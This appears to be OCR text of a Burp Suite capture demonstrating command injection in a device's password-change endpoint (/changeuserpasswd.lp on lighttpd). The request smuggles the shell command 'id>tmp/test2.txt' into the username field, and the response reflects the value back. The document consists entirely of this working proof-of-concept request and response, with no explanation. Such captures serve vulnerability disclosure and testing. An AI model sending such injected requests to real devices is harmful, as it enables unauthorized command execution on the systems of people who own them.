 Request
Raw Params Headers Hex
1 POST /changeuserpasswd.lp HTTP/1.1
2 Host:
3 Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: csrf=9467508602534952371f4aa348a930869a0c61de06e2f4df0
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 username=test;id>tmp/test2.txt;&userpassword=123456&pageid=1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Set-Cookie: csrf=94675164984d96d8047985fc57080886f75699a1900e2b7cd; Path=/;
expires=Sat, 01 Jan 2000 18:34:09 GMT
3 1Status: 200 OK
4 Content-Length: 181
5 Content-Type: text/html
6 Connection: close
7 Date: Sat, 01 Jan 2000 18:24:09 GMT
8 Server: lighttpd/1.4.54
9
10 <html>
11 <head>
12 <title></title>
13 </head>
14 <body>
15 <meta http-equiv="refresh" content="
0;url=main/changeuserpasswd.lua?pageid=1&userName=test;id>tmp/test2.txt;&flag=3"
>
16 </body>
17 </html>
18
19